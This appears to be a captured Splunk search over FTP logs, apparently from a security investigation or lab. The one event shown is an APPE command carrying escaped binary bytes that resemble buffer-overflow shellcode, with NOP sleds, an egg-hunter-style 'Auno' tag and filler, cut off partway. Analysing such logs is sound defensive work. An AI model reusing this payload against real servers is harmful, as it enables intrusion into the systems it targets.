 index=main sourcetype=custom_ftp_logs "APPE" OR "RETR" OR "STOR"
| table _time src_ip dest_ip user _raw
All time
1,537 events (before 6/23/25 1:13:54.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1,537)
Patterns
Statistics (1,537)
Visualization
Show: 10 Per Page
Format
Preview: On
Prev
1 2 3 4 5 6 7 8 ... Next
_time
src_ip
dest_ip
user
_raw
2025-06-18 18:31:28 192.168.202.102 192.168.23.103 1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE
$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^
\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\
\xaa6\xeeD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\